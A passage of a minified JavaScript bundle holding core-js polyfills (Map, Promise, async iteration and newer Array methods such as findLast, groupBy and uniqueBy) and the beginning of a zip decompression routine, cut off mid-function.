            var r = le(), i = Pt(), n = ht(), a = $e(), s = Yn(), o = fl(), l = Ae(), h = la(), c = oi(), p = si(),
                u = cl(), f = r.TypeError, d = function (t, e) {
                    this.stopped = t, this.result = e
                }, m = d.prototype;
            e.exports = function (t, e, r) {
                var y, g, v, E, b, _, I, T = r && r.that, x = !(!r || !r.AS_ENTRIES), S = !(!r || !r.IS_ITERATOR),
                    A = !(!r || !r.INTERRUPTED), P = i(e, T), C = function (t) {
                        return y && u(y, "normal", t), new d(!0, t)
                    }, w = function (t) {
                        return x ? (a(t), A ? P(t[0], t[1], C) : P(t[0], t[1])) : A ? P(t, C) : P(t)
                    };
                if (S) y = t; else {
                    if (!(g = p(t))) throw f(s(t) + " is not iterable");
                    if (o(g)) {
                        for (v = 0, E = l(t); E > v; v++) if ((b = w(t[v])) && h(m, b)) return b;
                        return new d(!1)
                    }
                    y = c(t, g)
                }
                for (_ = y.next; !(I = n(_, y)).done;) {
                    try {
                        b = w(I.value)
                    } catch (t) {
                        u(y, "throw", t)
                    }
                    if ("object" == typeof b && b && h(m, b)) return b
                }
                return new d(!1)
            }
        })), La = E(((t, e) => {
            var r = le(), i = la(), n = r.TypeError;
            e.exports = function (t, e) {
                if (i(e, t)) return t;
                throw n("Incorrect invocation")
            }
        })), i1 = E(((t, e) => {
            var r = Ce(), i = Qe(), n = Pa();
            e.exports = function (t, e, a) {
                var s, o;
                return n && r(s = e.constructor) && s !== a && i(o = s.prototype) && o !== a.prototype && n(t, o), t
            }
        })), o1 = E(((t, e) => {
            "use strict";
            var r = de(), i = le(), n = Te(), a = ba(), s = Xt(), o = Ul(), l = qa(), h = La(), c = Ce(), p = Qe(),
                u = Be(), f = Ia(), d = li(), m = i1();
            e.exports = function (t, e, y) {
                var g = -1 !== t.indexOf("Map"), v = -1 !== t.indexOf("Weak"), E = g ? "set" : "add", b = i[t],
                    _ = b && b.prototype, I = b, T = {}, x = function (t) {
                        var e = n(_[t]);
                        s(_, t, "add" == t ? function (t) {
                            return e(this, 0 === t ? 0 : t), this
                        } : "delete" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : "get" == t ? function (t) {
                            return v && !p(t) ? void 0 : e(this, 0 === t ? 0 : t)
                        } : "has" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : function (t, r) {
                            return e(this, 0 === t ? 0 : t, r), this
                        })
                    };
                if (a(t, !c(b) || !(v || _.forEach && !u((function () {
                    (new b).entries().next()
                }))))) I = y.getConstructor(e, t, g, E), o.enable(); else if (a(t, !0)) {
                    var S = new I, A = S[E](v ? {} : -0, 1) != S, P = u((function () {
                        S.has(1)
                    })), C = f((function (t) {
                        new b(t)
                    })), w = !v && u((function () {
                        for (var t = new b, e = 5; e--;) t[E](e, e);
                        return !t.has(-0)
                    }));
                    C || ((I = e((function (t, e) {
                        h(t, _);
                        var r = m(new b, t, I);
                        return null != e && l(e, r[E], {that: r, AS_ENTRIES: g}), r
                    }))).prototype = _, _.constructor = I), (P || w) && (x("delete"), x("has"), g && x("get")), (w || A) && x(E), v && _.clear && delete _.clear
                }
                return T[t] = I, r({global: !0, forced: I != b}, T), d(I, t), v || y.setStrong(I, t, g), I
            }
        })), ka = E(((t, e) => {
            var r = Xt();
            e.exports = function (t, e, i) {
                for (var n in e) r(t, n, e[n], i);
                return t
            }
        })), d1 = E(((t, e) => {
            "use strict";
            var r = pt().f, i = pr(), n = ka(), a = Pt(), s = La(), o = qa(), l = Oa(), h = Da(), c = Tt(),
                p = Ul().fastKey, u = Mr(), f = u.set, d = u.getterFor;
            e.exports = {
                getConstructor: function (t, e, l, h) {
                    var u = t((function (t, r) {
                        s(t, m), f(t, {
                            type: e,
                            index: i(null),
                            first: void 0,
                            last: void 0,
                            size: 0
                        }), c || (t.size = 0), null != r && o(r, t[h], {that: t, AS_ENTRIES: l})
                    })), m = u.prototype, y = d(e), g = function (t, e, r) {
                        var i, n, a = y(t), s = v(t, e);
                        return s ? s.value = r : (a.last = s = {
                            index: n = p(e, !0),
                            key: e,
                            value: r,
                            previous: i = a.last,
                            next: void 0,
                            removed: !1
                        }, a.first || (a.first = s), i && (i.next = s), c ? a.size++ : t.size++, "F" !== n && (a.index[n] = s)), t
                    }, v = function (t, e) {
                        var r, i = y(t), n = p(e);
                        if ("F" !== n) return i.index[n];
                        for (r = i.first; r; r = r.next) if (r.key == e) return r
                    };
                    return n(m, {
                        clear: function () {
                            for (var t = y(this), e = t.index, r = t.first; r;) r.removed = !0, r.previous && (r.previous = r.previous.next = void 0), delete e[r.index], r = r.next;
                            t.first = t.last = void 0, c ? t.size = 0 : this.size = 0
                        }, delete: function (t) {
                            var e = this, r = y(e), i = v(e, t);
                            if (i) {
                                var n = i.next, a = i.previous;
                                delete r.index[i.index], i.removed = !0, a && (a.next = n), n && (n.previous = a), r.first == i && (r.first = n), r.last == i && (r.last = a), c ? r.size-- : e.size--
                            }
                            return !!i
                        }, forEach: function (t) {
                            for (var e, r = y(this), i = a(t, arguments.length > 1 ? arguments[1] : void 0); e = e ? e.next : r.first;) for (i(e.value, e.key, this); e && e.removed;) e = e.previous
                        }, has: function (t) {
                            return !!v(this, t)
                        }
                    }), n(m, l ? {
                        get: function (t) {
                            var e = v(this, t);
                            return e && e.value
                        }, set: function (t, e) {
                            return g(this, 0 === t ? 0 : t, e)
                        }
                    } : {
                        add: function (t) {
                            return g(this, t = 0 === t ? 0 : t, t)
                        }
                    }), c && r(m, "size", {
                        get: function () {
                            return y(this).size
                        }
                    }), u
                }, setStrong: function (t, e, r) {
                    var i = e + " Iterator", n = d(e), a = d(i);
                    l(t, e, (function (t, e) {
                        f(this, {type: i, target: t, state: n(t), kind: e, last: void 0})
                    }), (function () {
                        for (var t = a(this), e = t.kind, r = t.last; r && r.removed;) r = r.previous;
                        return t.target && (t.last = r = r ? r.next : t.state.first) ? "keys" == e ? {
                            value: r.key,
                            done: !1
                        } : "values" == e ? {value: r.value, done: !1} : {
                            value: [r.key, r.value],
                            done: !1
                        } : (t.target = void 0, {value: void 0, done: !0})
                    }), r ? "entries" : "values", !r, !0), h(e)
                }
            }
        })), m1 = E((() => {
            "use strict";
            o1()("Map", (function (t) {
                return function () {
                    return t(this, arguments.length ? arguments[0] : void 0)
                }
            }), d1())
        })), g1 = E(((t, e) => {
            var r = le();
            e.exports = r.Promise
        })), E1 = E(((t, e) => {
            var r = le(), i = Rr(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a constructor")
            }
        })), S1 = E(((t, e) => {
            var r = $e(), i = E1(), n = we()("species");
            e.exports = function (t, e) {
                var a, s = r(t).constructor;
                return void 0 === s || null == (a = r(s)[n]) ? e : i(a)
            }
        })), Yl = E(((t, e) => {
            var r = or();
            e.exports = /(?:ipad|iphone|ipod).*applewebkit/i.test(r)
        })), au = E(((t, e) => {
            var r, i, n, a, s = le(), o = Ma(), l = Pt(), h = Ce(), c = ft(), p = Be(), u = ml(), f = ci(), d = fa(),
                m = Yl(), y = hn(), g = s.setImmediate, v = s.clearImmediate, E = s.process, b = s.Dispatch, _ = s.Function,
                I = s.MessageChannel, T = s.String, x = 0, S = {}, A = "onreadystatechange";
            try {
                r = s.location
            } catch {
            }
            var P = function (t) {
                if (c(S, t)) {
                    var e = S[t];
                    delete S[t], e()
                }
            }, C = function (t) {
                return function () {
                    P(t)
                }
            }, w = function (t) {
                P(t.data)
            }, M = function (t) {
                s.postMessage(T(t), r.protocol + "//" + r.host)
            };
            (!g || !v) && (g = function (t) {
                var e = f(arguments, 1);
                return S[++x] = function () {
                    o(h(t) ? t : _(t), void 0, e)
                }, i(x), x
            }, v = function (t) {
                delete S[t]
            }, y ? i = function (t) {
                E.nextTick(C(t))
            } : b && b.now ? i = function (t) {
                b.now(C(t))
            } : I && !m ? (a = (n = new I).port2, n.port1.onmessage = w, i = l(a.postMessage, a)) : s.addEventListener && h(s.postMessage) && !s.importScripts && r && "file:" !== r.protocol && !p(M) ? (i = M, s.addEventListener("message", w, !1)) : i = A in d("script") ? function (t) {
                u.appendChild(d("script"))[A] = function () {
                    u.removeChild(this), P(t)
                }
            } : function (t) {
                setTimeout(C(t), 0)
            }), e.exports = {set: g, clear: v}
        })), D1 = E(((t, e) => {
            var r = or(), i = le();
            e.exports = /ipad|iphone|ipod/i.test(r) && void 0 !== i.Pebble
        })), q1 = E(((t, e) => {
            var r = or();
            e.exports = /web0s(?!.*chrome)/i.test(r)
        })), j1 = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = le(), p = Pt(), u = pa().f, f = au().set, d = Yl(), m = D1(), y = q1(),
                g = hn(), v = c.MutationObserver || c.WebKitMutationObserver, E = c.document, b = c.process, _ = c.Promise,
                I = u(c, "queueMicrotask"), T = I && I.value;
            T || (r = function () {
                var t, e;
                for (g && (t = b.domain) && t.exit(); i;) {
                    e = i.fn, i = i.next;
                    try {
                        e()
                    } catch (t) {
                        throw i ? a() : n = void 0, t
                    }
                }
                n = void 0, t && t.enter()
            }, d || g || y || !v || !E ? !m && _ && _.resolve ? ((l = _.resolve(void 0)).constructor = _, h = p(l.then, l), a = function () {
                h(r)
            }) : g ? a = function () {
                b.nextTick(r)
            } : (f = p(f, c), a = function () {
                f(r)
            }) : (s = !0, o = E.createTextNode(""), new v(r).observe(o, {characterData: !0}), a = function () {
                o.data = s = !s
            })), e.exports = T || function (t) {
                var e = {fn: t, next: void 0};
                n && (n.next = e), i || (i = e, a()), n = e
            }
        })), hu = E(((t, e) => {
            "use strict";
            var r = At(), i = function (t) {
                var e, i;
                this.promise = new t((function (t, r) {
                    if (void 0 !== e || void 0 !== i) throw TypeError("Bad Promise constructor");
                    e = t, i = r
                })), this.resolve = r(e), this.reject = r(i)
            };
            e.exports.f = function (t) {
                return new i(t)
            }
        })), $1 = E(((t, e) => {
            var r = $e(), i = Qe(), n = hu();
            e.exports = function (t, e) {
                if (r(t), i(e) && e.constructor === t) return e;
                var a = n.f(t);
                return (0, a.resolve)(e), a.promise
            }
        })), Y1 = E(((t, e) => {
            var r = le();
            e.exports = function (t, e) {
                var i = r.console;
                i && i.error && (1 == arguments.length ? i.error(t) : i.error(t, e))
            }
        })), Z1 = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return {error: !1, value: t()}
                } catch (t) {
                    return {error: !0, value: t}
                }
            }
        })), eb = E(((t, e) => {
            e.exports = "object" == typeof window
        })), _b = E((() => {
            "use strict";
            var t, e, r, i, n = de(), a = nn(), s = le(), o = ct(), l = ht(), h = g1(), c = Xt(), p = ka(), u = Pa(),
                f = li(), d = Da(), m = At(), y = Ce(), g = Qe(), v = La(), E = ei(), b = qa(), _ = Ia(), I = S1(),
                T = au().set, x = j1(), S = $1(), A = Y1(), P = hu(), C = Z1(), w = Mr(), M = ba(), O = we(), D = eb(),
                k = hn(), L = lr(), R = O("species"), F = "Promise", N = w.get, V = w.set, B = w.getterFor(F),
                G = h && h.prototype, j = h, z = G, W = s.TypeError, H = s.document, U = s.process, X = P.f, $ = X,
                q = !!(H && H.createEvent && s.dispatchEvent), Y = y(s.PromiseRejectionEvent), Q = "unhandledrejection",
                K = !1, Z = M(F, (function () {
                    var t = E(j), e = t !== String(j);
                    if (!e && 66 === L || a && !z.finally) return !0;
                    if (L >= 51 && /native code/.test(t)) return !1;
                    var r = new j((function (t) {
                        t(1)
                    })), i = function (t) {
                        t((function () {
                        }), (function () {
                        }))
                    };
                    return (r.constructor = {})[R] = i, !(K = r.then((function () {
                    })) instanceof i) || !e && D && !Y
                })), J = Z || !_((function (t) {
                    j.all(t).catch((function () {
                    }))
                })), tt = function (t) {
                    var e;
                    return !(!g(t) || !y(e = t.then)) && e
                }, et = function (t, e) {
                    if (!t.notified) {
                        t.notified = !0;
                        var r = t.reactions;
                        x((function () {
                            for (var i = t.value, n = 1 == t.state, a = 0; r.length > a;) {
                                var s, o, h, c = r[a++], p = n ? c.ok : c.fail, u = c.resolve, f = c.reject, d = c.domain;
                                try {
                                    p ? (n || (2 === t.rejection && at(t), t.rejection = 1), !0 === p ? s = i : (d && d.enter(), s = p(i), d && (d.exit(), h = !0)), s === c.promise ? f(W("Promise-chain cycle")) : (o = tt(s)) ? l(o, s, u, f) : u(s)) : f(i)
                                } catch (t) {
                                    d && !h && d.exit(), f(t)
                                }
                            }
                            t.reactions = [], t.notified = !1, e && !t.rejection && it(t)
                        }))
                    }
                }, rt = function (t, e, r) {
                    var i, n;
                    q ? ((i = H.createEvent("Event")).promise = e, i.reason = r, i.initEvent(t, !1, !0), s.dispatchEvent(i)) : i = {
                        promise: e,
                        reason: r
                    }, !Y && (n = s["on" + t]) ? n(i) : t === Q && A("Unhandled promise rejection", r)
                }, it = function (t) {
                    l(T, s, (function () {
                        var e, r = t.facade, i = t.value;
                        if (nt(t) && (e = C((function () {
                            k ? U.emit("unhandledRejection", i, r) : rt(Q, r, i)
                        })), t.rejection = k || nt(t) ? 2 : 1, e.error)) throw e.value
                    }))
                }, nt = function (t) {
                    return 1 !== t.rejection && !t.parent
                }, at = function (t) {
                    l(T, s, (function () {
                        var e = t.facade;
                        k ? U.emit("rejectionHandled", e) : rt("rejectionhandled", e, t.value)
                    }))
                }, st = function (t, e, r) {
                    return function (i) {
                        t(e, i, r)
                    }
                }, ot = function (t, e, r) {
                    t.done || (t.done = !0, r && (t = r), t.value = e, t.state = 2, et(t, !0))
                }, lt = function (t, e, r) {
                    if (!t.done) {
                        t.done = !0, r && (t = r);
                        try {
                            if (t.facade === e) throw W("Promise can't be resolved itself");
                            var i = tt(e);
                            i ? x((function () {
                                var r = {done: !1};
                                try {
                                    l(i, e, st(lt, r, t), st(ot, r, t))
                                } catch (e) {
                                    ot(r, e, t)
                                }
                            })) : (t.value = e, t.state = 1, et(t, !1))
                        } catch (e) {
                            ot({done: !1}, e, t)
                        }
                    }
                };
            if (Z && (z = (j = function (e) {
                v(this, z), m(e), l(t, this);
                var r = N(this);
                try {
                    e(st(lt, r), st(ot, r))
                } catch (t) {
                    ot(r, t)
                }
            }).prototype, (t = function (t) {
                V(this, {
                    type: F,
                    done: !1,
                    notified: !1,
                    parent: !1,
                    reactions: [],
                    rejection: !1,
                    state: 0,
                    value: void 0
                })
            }).prototype = p(z, {
                then: function (t, e) {
                    var r = B(this), i = r.reactions, n = X(I(this, j));
                    return n.ok = !y(t) || t, n.fail = y(e) && e, n.domain = k ? U.domain : void 0, r.parent = !0, i[i.length] = n, 0 != r.state && et(r, !1), n.promise
                }, catch: function (t) {
                    return this.then(void 0, t)
                }
            }), e = function () {
                var e = new t, r = N(e);
                this.promise = e, this.resolve = st(lt, r), this.reject = st(ot, r)
            }, P.f = X = function (t) {
                return t === j || t === r ? new e(t) : $(t)
            }, !a && y(h) && G !== Object.prototype)) {
                i = G.then, K || (c(G, "then", (function (t, e) {
                    var r = this;
                    return new j((function (t, e) {
                        l(i, r, t, e)
                    })).then(t, e)
                }), {unsafe: !0}), c(G, "catch", z.catch, {unsafe: !0}));
                try {
                    delete G.constructor
                } catch {
                }
                u && u(G, z)
            }
            n({global: !0, wrap: !0, forced: Z}, {Promise: j}), f(j, F, !1, !0), d(F), r = o(F), n({
                target: F,
                stat: !0,
                forced: Z
            }, {
                reject: function (t) {
                    var e = X(this);
                    return l(e.reject, void 0, t), e.promise
                }
            }), n({target: F, stat: !0, forced: a || Z}, {
                resolve: function (t) {
                    return S(a && this === r ? j : this, t)
                }
            }), n({target: F, stat: !0, forced: J}, {
                all: function (t) {
                    var e = this, r = X(e), i = r.resolve, n = r.reject, a = C((function () {
                        var r = m(e.resolve), a = [], s = 0, o = 1;
                        b(t, (function (t) {
                            var h = s++, c = !1;
                            o++, l(r, e, t).then((function (t) {
                                c || (c = !0, a[h] = t, --o || i(a))
                            }), n)
                        })), --o || i(a)
                    }));
                    return a.error && n(a.value), r.promise
                }, race: function (t) {
                    var e = this, r = X(e), i = r.reject, n = C((function () {
                        var n = m(e.resolve);
                        b(t, (function (t) {
                            l(n, e, t).then(r.resolve, i)
                        }))
                    }));
                    return n.error && i(n.value), r.promise
                }
            })
        })), Ob = E(((t, e) => {
            var r, i, n = le(), a = Qn(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(),
                u = "USE_FUNCTION_CONSTRUCTOR", f = c("asyncIterator"), d = n.AsyncIterator, m = a.AsyncIteratorPrototype;
            if (m) r = m; else if (s(d)) r = d.prototype; else if (a[u] || n[u]) try {
                i = l(l(l(Function("return async function*(){}()")()))), l(i) === Object.prototype && (r = i)
            } catch {
            }
            r ? p && (r = o(r)) : r = {}, s(r[f]) || h(r, f, (function () {
                return this
            })), e.exports = r
        })), xu = E(((t, e) => {
            "use strict";
            var r = Ma(), i = $e(), n = pr(), a = ur(), s = ka(), o = Mr(), l = ct(), h = Ob(), c = l("Promise"), p = o.set,
                u = o.get, f = function (t, e, r) {
                    var i = t.done;
                    c.resolve(t.value).then((function (t) {
                        e({done: i, value: t})
                    }), r)
                }, d = function (t) {
                    p(this, {iterator: i(t), next: t.next})
                };
            d.prototype = s(n(h), {
                next: function (t) {
                    var e = u(this), n = !!arguments.length;
                    return new c((function (a, s) {
                        var o = i(r(e.next, e.iterator, n ? [t] : []));
                        f(o, a, s)
                    }))
                }, return: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "return");
                        if (void 0 === l) return s({done: !0, value: t});
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }, throw: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "throw");
                        if (void 0 === l) return o(t);
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }
            }), e.exports = d
        })), Lb = E(((t, e) => {
            var r = ht(), i = xu(), n = $e(), a = oi(), s = ur(), o = we()("asyncIterator");
            e.exports = function (t, e) {
                var l = arguments.length < 2 ? s(t, o) : e;
                return l ? n(r(l, t)) : new i(a(t))
            }
        })), Nb = E(((t, e) => {
            var r = le();
            e.exports = function (t) {
                return r[t].prototype
            }
        })), zb = E(((t, e) => {
            "use strict";
            var r = le(), i = ht(), n = At(), a = $e(), s = ct(), o = ur(), l = r.TypeError, h = function (t) {
                var e = 0 == t, r = 1 == t, h = 2 == t, c = 3 == t;
                return function (t, p, u) {
                    a(t);
                    var f = s("Promise"), d = n(t.next), m = 0, y = void 0 !== p;
                    return (y || !e) && n(p), new f((function (n, s) {
                        var g = function (e, r) {
                            try {
                                var n = o(t, "return");
                                if (n) return f.resolve(i(n, t)).then((function () {
                                    e(r)
                                }), (function (t) {
                                    s(t)
                                }))
                            } catch (t) {
                                return s(t)
                            }
                            e(r)
                        }, v = function (t) {
                            g(s, t)
                        }, E = function () {
                            try {
                                if (e && m > 9007199254740991 && y) throw l("The allowed number of iterations has been exceeded");
                                f.resolve(a(i(d, t))).then((function (t) {
                                    try {
                                        if (a(t).done) e ? (u.length = m, n(u)) : n(!c && (h || void 0)); else {
                                            var i = t.value;
                                            y ? f.resolve(e ? p(i, m) : p(i)).then((function (t) {
                                                r ? E() : h ? t ? E() : g(n, !1) : e ? (u[m++] = t, E()) : t ? g(n, c || i) : E()
                                            }), v) : (u[m++] = i, E())
                                        }
                                    } catch (t) {
                                        v(t)
                                    }
                                }), v)
                            } catch (t) {
                                v(t)
                            }
                        };
                        E()
                    }))
                }
            };
            e.exports = {toArray: h(0), forEach: h(1), every: h(2), some: h(3), find: h(4)}
        })), jb = E(((t, e) => {
            "use strict";
            var r = Pt(), i = Re(), n = Rr(), a = Lb(), s = oi(), o = si(), l = ur(), h = Nb(), c = ct(), p = we(),
                u = xu(), f = zb().toArray, d = p("asyncIterator"), m = h("Array").values;
            e.exports = function (t) {
                var e = this, h = arguments.length, p = h > 1 ? arguments[1] : void 0, y = h > 2 ? arguments[2] : void 0;
                return new (c("Promise"))((function (h) {
                    var c = i(t);
                    void 0 !== p && (p = r(p, y));
                    var g = l(c, d), v = g ? void 0 : o(c) || m, E = n(e) ? new e : [], b = g ? a(c, g) : new u(s(c, v));
                    h(f(b, p, E))
                }))
            }
        })), Wb = E((() => {
            de()({target: "Array", stat: !0}, {fromAsync: jb()})
        })), Ub = E((() => {
            _l()
        })), Xb = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterOut: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterOut")
        })), $b = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterReject: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterReject")
        })), Pu = E(((t, e) => {
            var r = Pt(), i = Cr(), n = Re(), a = Ae(), s = function (t) {
                var e = 1 == t;
                return function (s, o, l) {
                    for (var h, c = n(s), p = i(c), u = r(o, l), f = a(p); f-- > 0;) if (u(h = p[f], f, c)) switch (t) {
                        case 0:
                            return h;
                        case 1:
                            return f
                    }
                    return e ? -1 : void 0
                }
            };
            e.exports = {findLast: s(0), findLastIndex: s(1)}
        })), Qb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLast, r = Le();
            t({target: "Array", proto: !0}, {
                findLast: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLast")
        })), Zb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLastIndex, r = Le();
            t({target: "Array", proto: !0}, {
                findLastIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLastIndex")
        })), e_ = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = 0, i = e.length, n = new t(i); i > r;) n[r] = e[r++];
                return n
            }
        })), r_ = E(((t, e) => {
            var r = le(), i = Pt(), n = Te(), a = Cr(), s = Re(), o = Zn(), l = Ae(), h = pr(), c = e_(), p = r.Array,
                u = n([].push);
            e.exports = function (t, e, r, n) {
                for (var f, d, m, y = s(t), g = a(y), v = i(e, r), E = h(null), b = l(g), _ = 0; b > _; _++) m = g[_], (d = o(v(m, _, y))) in E ? u(E[d], m) : E[d] = [m];
                if (n && (f = n(y)) !== p) for (d in E) E[d] = c(f, E[d]);
                return E
            }
        })), n_ = E((() => {
            "use strict";
            var t = de(), e = r_(), r = Sl(), i = Le();
            t({target: "Array", proto: !0}, {
                groupBy: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0, r)
                }
            }), i("groupBy")
        })), s_ = E((() => {
            var t = de(), e = fr(), r = Object.isFrozen, i = function (t, i) {
                if (!r || !e(t) || !r(t)) return !1;
                for (var n, a = 0, s = t.length; a < s;) if (!("string" == typeof (n = t[a++]) || i && typeof n > "u")) return !1;
                return 0 !== s
            };
            t({target: "Array", stat: !0}, {
                isTemplateObject: function (t) {
                    if (!i(t, !0)) return !1;
                    var e = t.raw;
                    return !(e.length !== t.length || !i(e, !1))
                }
            })
        })), u_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastItem" in []) && (n(Array.prototype, "lastItem", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? void 0 : t[e - 1]
                }, set: function (t) {
                    var e = r(this), n = i(e);
                    return e[0 == n ? 0 : n - 1] = t
                }
            }), e("lastItem"))
        })), h_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastIndex" in []) && (n(Array.prototype, "lastIndex", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? 0 : e - 1
                }
            }), e("lastIndex"))
        })), p_ = E(((t, e) => {
            "use strict";
            var r = ct(), i = Te(), n = At(), a = Ae(), s = Re(), o = Dr(), l = r("Map"), h = l.prototype, c = i(h.forEach),
                p = i(h.has), u = i(h.set), f = i([].push);
            e.exports = function (t) {
                var e, r, i, h = s(this), d = a(h), m = o(h, 0), y = new l, g = null != t ? n(t) : function (t) {
                    return t
                };
                for (e = 0; e < d; e++) i = g(r = h[e]), p(y, i) || u(y, i, r);
                return c(y, (function (t) {
                    f(m, t)
                })), m
            }
        })), d_ = E((() => {
            "use strict";
            var t = de(), e = Le();
            t({target: "Array", proto: !0}, {uniqueBy: p_()}), e("uniqueBy")
        })), v_ = E(((t, e) => {
            var r = GE();
            m1(), _b(), Wb(), Ub(), Xb(), $b(), Qb(), Zb(), n_(), s_(), u_(), h_(), d_(), e.exports = r
        })), F_ = E((t => {
            "use strict";
            Object.defineProperty(t, "__esModule", {value: !0}), t.strFromU8 = G, t.unzip = function (t, e, i) {
                i || (i = e, e = {}), "function" != typeof i && A(7);
                let n = [], a = function () {
                    for (let t = 0; t < n.length; ++t) n[t]()
                }, s = {}, o = function (t, e) {
                    W((function () {
                        i(t, e)
                    }))
                };
                W((function () {
                    o = i
                }));
                let l = t.length - 22;
                for (; 101010256 !== F(t, l); --l) if (!l || t.length - l > 65558) return o(A(13, 0, 1), null), a;
                let h = R(t, l + 8);
                if (h) {
                    let i = h, c = F(t, l + 16), p = 4294967295 === c || 65535 === i;
                    if (p) {
                        let e = F(t, l - 12);
                        p = 101075792 === F(t, e), p && (i = h = F(t, e + 32), c = F(t, e + 48))
                    }
                    let u = e && e.filter, f = function () {
                        let e = z(t, c, p), i = e[0], l = e[1], f = e[2], d = e[3], m = e[4], y = e[5], g = j(t, y);
                        c = m;
                        let v = function (t, e) {
                            t ? (a(), o(t, null)) : (e && (s[d] = e), --h || o(null, s))
                        };
                        if (!u || u({name: d, size: l, originalSize: f, compression: i})) if (i) if (8 === i) {
                            let e = t.subarray(g, g + l);
                            if (l < 32e4) try {
                                v(null, N(e, new r(f)))
                            } catch (t) {
                                v(t, null)
                            } else n.push(function (t, e, r) {
                                return r || (r = e, e = {}), "function" != typeof r && A(7), L(t, e, [O], (function (t) {
                                    return D(N(t.data[0], k(t.data[1])))
                                }), 1, r)
                            }(e, {size: f}, v))
                        } else v(A(14, "unknown compression type " + i, 1), null); else v(null, x(t, g, g + l)); else v(null, null)
                    };
                    for (let t = 0; t < i; ++t) f(t)
                } else o(null, {});
                return a
            };
            var e = {}, r = Uint8Array, i = Uint16Array, n = Uint32Array,
                a = new r([0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2, 3, 3, 3, 3, 4, 4, 4, 4, 5, 5, 5, 5, 0, 0, 0, 0]),
                s = new r([0, 0, 0, 0, 1, 1, 2, 2, 3, 3, 4, 4, 5, 5, 6, 6, 7, 7, 8, 8, 9, 9, 10, 10, 11, 11, 12, 12, 13, 13, 0, 0]),
                o = new r([16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15]), l = function (t, e) {
                    let r = new i(31);
                    for (var a = 0; a < 31; ++a) r[a] = e += 1 << t[a - 1];
                    let s = new n(r[30]);
                    for (a = 1; a < 30; ++a) for (let t = r[a]; t < r[a + 1]; ++t) s[t] = t - r[a] << 5 | a;
                    return [r, s]
                }, h = l(a, 2), c = h[0], p = h[1];
            c[28] = 258, p[258] = 28;
            var u = l(s, 0)[0], f = new i(32768);
            for (d = 0; d < 32768; ++d) {
                let t = (43690 & d) >>> 1 | (21845 & d) << 1;
                t = (52428 & t) >>> 2 | (13107 & t) << 2, t = (61680 & t) >>> 4 | (3855 & t) << 4, f[d] = ((65280 & t) >>> 8 | (255 & t) << 8) >>> 1
            }
            var d, m = function (t, e, r) {
                let n = t.length, a = 0, s = new i(e);
                for (; a < n; ++a) t[a] && ++s[t[a] - 1];
                let o, l = new i(e);
                for (a = 0; a < e; ++a) l[a] = l[a - 1] + s[a - 1] << 1;
                if (r) {
                    o = new i(1 << e);
                    let r = 15 - e;
                    for (a = 0; a < n; ++a) if (t[a]) {
                        let i = a << 4 | t[a], n = e - t[a], s = l[t[a] - 1]++ << n;
                        for (let t = s | (1 << n) - 1; s <= t; ++s) o[f[s] >>> r] = i
                    }
                } else for (o = new i(n), a = 0; a < n; ++a) t[a] && (o[a] = f[l[t[a] - 1]++] >>> 15 - t[a]);
                return o
            }, y = new r(288);
            for (d = 0; d < 144; ++d) y[d] = 8;
            for (d = 144; d < 256; ++d) y[d] = 9;
            for (d = 256; d < 280; ++d) y[d] = 7;
            for (d = 280; d < 288; ++d) y[d] = 8;
            var g = new r(32);
            for (d = 0; d < 32; ++d) g[d] = 5;
            var v = m(y, 9, 1), E = m(g, 5, 1), b = function (t) {
                    let e = t[0];
                    for (let r = 1; r < t.length; ++r) t[r] > e && (e = t[r]);
                    return e
                }, _ = function (t, e, r) {
                    let i = e / 8 | 0;
                    return (t[i] | t[i + 1] << 8) >> (7 & e) & r
                }, I = function (t, e) {
                    let r = e / 8 | 0;
                    return (t[r] | t[r + 1] << 8 | t[r + 2] << 16) >> (7 & e)
                }, T = function (t) {
                    return (t + 7) / 8 | 0
                }, x = function (t, e, a) {
                    (null == e || e < 0) && (e = 0), (null == a || a > t.length) && (a = t.length);
                    let s = new (2 === t.BYTES_PER_ELEMENT ? i : 4 === t.BYTES_PER_ELEMENT ? n : r)(a - e);
                    return s.set(t.subarray(e, a)), s
                },
                S = ["unexpected EOF", "invalid block type", "invalid length/literal", "invalid distance", "stream finished", "no stream handler", , "no callback", "invalid UTF-8 data", "extra field too long", "date not in range 1980-2099", "filename too long", "stream finishing", "invalid zip data"],
                A = function (t, e, r) {
                    let i = new Error(e || S[t]);
                    if (i.code = t, Error.captureStackTrace && Error.captureStackTrace(i, A), !r) throw i;
                    return i
                }, P = function (t, e, i) {
                    let n = t.length;
